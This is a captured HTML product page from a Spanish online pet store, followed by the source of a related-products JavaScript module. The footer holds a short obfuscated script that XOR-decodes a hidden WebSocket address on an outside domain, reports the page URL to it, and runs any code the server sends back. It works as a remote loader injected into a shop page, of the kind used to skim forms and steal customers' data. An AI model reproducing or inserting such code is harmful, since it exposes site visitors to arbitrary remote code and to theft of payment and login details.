quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8168&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-cart_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-home_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8169-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8169&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-cart_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-home_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8168&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:35.18,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.todoparasumascota.net/brand/83-arquivet">
            <img data-src="https://www.todoparasumascota.net/img/m/83.jpg" class="lazy img img-thumbnail manufacturer-logo" alt="ARQUIVET">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	<div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 35.18, "items": [{"item_id":5472,"item_name":"Fuente para Gato\/Perro - Con luz Led y filtro de carbón activado - 2 Litros","currency":"EUR","item_brand":[],"item_category":"Accesorios","price":35.18,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js
body_size: 3502
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2018 Innovadeluxe SL
 * @license   INNOVADELUXE
 */

class IdxrrelatedproductsFront {
  constructor() {
    this.config =
      typeof IdxrrelatedproductsFrontConfig == "object"
        ? IdxrrelatedproductsFrontConfig
        : {};
    this.relacionados = [];
    this.combinaciones = [];
    this.cantidad = this.config.quantity;
    this.idCombinacion = Number(this.config.idCombinacion);
  }

  async init() {
    const self = this;
    $("body").on(
      "click",
      "#idxrrelatedproducts-listado-carrito .anadir-al-carrito",
      function () {
        let relacionado = {
          id: $(this).data("productorelacionado"),
          idCombinacion: $(this).data("productorelacionadocombinacion"),
          cantidad: $(this).data("cantidad"),
        };
        self
          .anadirRelacionado(relacionado)
          .then((response) => {
            window.location.reload();
          })
          .catch((error) => {
            console.log("error");
            console.log(error);
          });
      }
    );
    this.initFichaProducto();
  }

  initFichaProducto() {
    if ($("#idxrrelatedproducts-ficha-producto").length > 0) {
      $('body').addClass('idxrrelatedproducts');
      if (!this.cantidad) {
        this.cantidad = 1;
      }
      if (this.config.main_product_visible) {
        //el producto principal no se puede deshabilitar, siempre queda marcado
        $(
          "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
        ).bootstrapToggle("disable");
      }
      this.redimensionarItems();
      this.bindsFichaProducto();
    }
  }

  bindsFichaProducto() {
    const self = this;
    $("body").on(
      "change",
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']",
      function (e) {
        self.handleSwitch();
      }
    );

    $("body").on(
      "click",
      "#idxrrelatedproducts-add-to-cart",
      "button",
      function (e) {
        e.preventDefault();
        self.addToCart($(this));
      }
    );
    $("body").on(
      "click",
      "#idxrrelatedproducts-add-to-cart-compact button",
      function (e) {
        e.preventDefault();
        self.addToCart($(this));
      }
    );
    if (this.config.es17) {
      prestashop.on("updateProduct", (response) => {
        if (
          typeof response.event == undefined ||
          response.event.currentTarget == undefined
        ) {
          return;
        }
        var $elemento = $(response.event.currentTarget);
        if (response.eventType == "updatedProductQuantity") {
          this.cantidad = Number($elemento.val());
          if (isNaN(this.cantidad) && $("#quantity_wanted").length) {
            this.cantidad = Number($("#quantity_wanted").val());
          }
        } else if (response.eventType == "updatedProductCombination") {
          this.config.idCombinacion = $elemento.data("product-attribute");
        }
      });

      prestashop.on("updatedProduct", (event) => {
        if (typeof event.id_product_attribute != "undefined") {
          this.config.idCombinacion = event.id_product_attribute;
        }
        if (!this.config.should_handle_pro){
          this.resetFichaProducto();
        }
      });
    }
  }

  redimensionarItems() {
    //ajustamos el tamaño de las columnas según el ancho del contenedor principal del módulo: 1, 2 y 4 columnas para 0-300, 301-600 y 601-...
    let hook = $("#idxrrelatedproducts-ficha-producto").data("hook");
    let anchoItem = 20;
    let anchoSeparador = 5;
    switch (hook) {
      case "displayLeftColumnProduct":
      case "displayRightColumnProduct":
        //1 columna
        //anchoItem = 95;
        //anchoSeparador = 100;
        //$('#idxrrelatedproducts-ficha-producto .separador').addClass('separadorHorizontal')

        //2 columnas
        anchoItem = 42.5;
        $("#idxrrelatedproducts-ficha-producto .separador").each(function (
          index
        ) {
          if (index % 2 == 1) $(this).remove();
        });
        break;
      case "displayFooterProduct":
      case "displayProductButtons":
      default:
        anchoSeparador = 10;
        if ($(window).width() < 768) {
          anchoItem = 42.5;
          $("#idxrrelatedproducts-ficha-producto .separador").each(function (
            index
          ) {
            if (index % 2 == 1) $(this).remove();
          });
        } else {
          //4 columnas
          anchoItem = (100 - 30) / 4;
          $("#idxrrelatedproducts-ficha-producto .separador").each(function (
            index
          ) {
            if (index % 4 == 3) $(this).remove();
          });
        }
        break;
    }

    $("#idxrrelatedproducts-ficha-producto .producto-item").css(
      "width",
      anchoItem + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .producto-item").css(
      "max-width",
      anchoItem + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .separador").css(
      "width",
      anchoSeparador + "%"
    );
    $("#idxrrelatedproducts-ficha-producto .separador").css(
      "max-width",
      anchoSeparador + "%"
    );
  }

  anadirRelacionado(relacionado) {
    let data = {
      token: prestashop.static_token,
      id_product: relacionado.id,
      id_product_attribute: relacionado.combinacion
        ? relacionado.combinacion
        : 0,
      qty: relacionado.cantidad ? relacionado.cantidad : 1,
      add: 1,
      action: "update",
    };
    return this.ajax(this.config.urlCarrito, data);
  }

  handleSwitch() {
    this.constructor.emit('changed', {
      related: this.constructor.getSelected()
    })
    this.actualizarPrecioProducto();
  }

  actualizarPrecioProducto() {
    const related = this.constructor.getSelected(false);
    let datos = {
      id_product: this.config.idProducto,
      cantidad: this.cantidad,
      idCombinacion: this.config.idCombinacion,
      related: related,
    };
    this.ajax(this.config.urlGetPrice, datos)
      .then((response) => {
        switch (this.config.cart_display) {
          case "large":
          default:
            $("#idxrrelatedproducts-add-to-cart .precio-final span").html(
              response.precio_formateado
            );
            break;
          case "compact":
            const $compact_cart = $("#idxrrelatedproducts-add-to-cart-compact");
            if (!$compact_cart.length) {
              return;
            }
            $compact_cart
              .find(".units .details-value")
              .html(this.cantidad + related.length);
            $compact_cart
              .find(".total .details-value")
              .html(response.precio_formateado);
            $compact_cart.find("button").html(response.add_to_cart);
            break;
        }
        this.updateAddToCartButton();
      })
      .catch((error) => {
        console.warn(error);
      });
  }

  updateAddToCartButton(){
    const button = $('.anadir-al-carrito');
		const related = IdxrrelatedproductsFront.getSelected();
		let button_html = this.config.add_to_cart_items;
		button.html(button_html);
    button.find('.related-items').html(related.length);
	}

  static getSelected(main = true) {
    const relacionados = [];
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).each(function (index) {
      if (
        IdxrrelatedproductsFrontConfig.main_product_visible &&
        index === 0 &&
        main === true
      ) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      } else if (
        (index > 0 ||
          (!IdxrrelatedproductsFrontConfig.main_product_visible &&
            index === 0)) &&
        $(this).is(":checked")
      ) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      }
    });
    return relacionados;
  }

  addToCart($item) {
    let href = "";
    if (this.config.es17) {
      href = prestashop.urls.pages.cart + "?action=show";
    } else {
      href = this.config.urlOrder;
    }
    $item.next().removeClass("hidden");
    let relacionados = [];
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).each(function (index) {
      if ($(this).prop("checked")) {
        relacionados.push({
          id_product: $(this).data("id"),
          id_product_attribute: $(this).data("combinacion"),
        });
      }
    });
    $.ajax({
      type: "post",
      data: {
        related: relacionados,
        action: "addRelatedToCart",
        mainProduct: this.config.main_product_visible,
        cantidad: this.cantidad,
      },
      dataType: "json",
      url: this.config.urlAjax,
      success: (response) => {
        if (response.hasError) {
          console.warn(response);
          return;
        }
        switch (this.config.cartAction) {
          case "modal":
            if (this.config.es17) {
              let event = {
                reason: {
                  idProductAttribute: relacionados[0].id_product_attribute,
                  idProduct: relacionados[0].id_product,
                  relacionados: relacionados,
                  linkAction: "add-to-cart",
                },
                resp: {
                  success: true,
                  id_product: relacionados[0].id_product,
                  id_product_attribute: relacionados[0].id_product_attribute,
                  quantity: this.cantidad,
                  hasError: false,
                },
              };
              prestashop.emit("updateCart", event);
            } else {
              if (
